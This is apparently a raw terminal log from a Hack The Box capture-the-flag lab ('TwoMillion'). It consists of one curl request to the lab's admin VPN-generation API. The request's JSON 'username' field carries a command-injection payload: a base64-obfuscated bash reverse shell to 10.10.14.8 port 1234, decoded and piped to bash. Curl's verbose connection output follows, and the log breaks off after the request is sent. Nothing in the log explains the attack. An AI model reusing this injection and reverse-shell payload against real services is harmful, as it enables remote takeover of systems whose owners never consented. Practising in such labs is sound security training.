 ┌──(root㉿kali)-[~/htb/TwoMillion]
└─# curl -sv -X POST 2million.htb/api/v1/admin/vpn/generate --cookie "PHPSESSID=kaok8rtkiemfdvr5am2t56h2nt"  --header "Content-Type: application/json
" --data '{"username":"hacker;echo YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC44LzEyMzQgMD4mMQo= | base64 -d | bash;"}'
* Host 2million.htb:80 was resolved.
* IPv6: (none)
* IPv4: 10.10.11.221
*   Trying 10.10.11.221:80...
* Connected to 2million.htb (10.10.11.221) port 80
* using HTTP/1.x
> POST /api/v1/admin/vpn/generate HTTP/1.1
> Host: 2million.htb
> User-Agent: curl/8.12.1
> Accept: */*
> Cookie: PHPSESSID=kaok8rtkiemfdvr5am2t56h2nt
> Content-Type: application/json
> Content-Length: 103
>
* upload completely sent off: 103 bytes